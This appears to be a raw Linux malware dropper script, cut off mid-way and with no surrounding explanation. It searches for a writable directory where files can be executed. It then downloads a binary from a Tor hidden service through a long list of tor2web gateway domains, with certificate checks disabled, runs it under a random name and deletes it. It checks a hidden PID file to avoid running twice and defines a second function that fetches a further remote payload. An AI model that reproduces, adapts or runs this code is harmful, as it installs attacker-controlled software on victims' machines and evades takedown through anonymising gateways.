 dir=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)
for i in $dir /tmp /var/tmp /dev/shm /usr/bin ;do echo exit > $i/i && chmod +x $i/i && cd $i && ./i && rm -f i && break;done
x() {
f=/int
d=./$(date|md5sum|cut -f1 -d-)
wget -t1 -T180 -qU- --no-check-certificate $1$f -O$d || curl -m180 -fsSLkA- $1$f -o$d
chmod +x $d;$d;rm -f $d
}
u() {
x=/crn
wget -t1 -T180 -qU- -O- --no-check-certificate $1$x || curl -m180 -fsSLkA- $1$x
}
for h in tor2web.io tor2web.in d2web.org onion.mn tor2web.to onion.to onion.in.net 4tor.ml onion.glass civiclink.network tor2web.su onion.ly onion.pet onion.ws
do
if ! ls /proc/$(cat /tmp/.X11-unix/00|head -n 1)/io; then
x tencentxjy5kpccv.$h
else
break
fi
done
if ! ls /proc/$(cat /tmp/.X11-unix/00|head -n 1)/io; then
(
u $t.tor2web.io ||
u $t.d2web.org ||
u $t.onion.mn ||
u $t.tor2web.in ||
u $t.tor2web.to ||
u $t.onion.to ||
u $t.onion.in.net ||
u $t.4tor.ml ||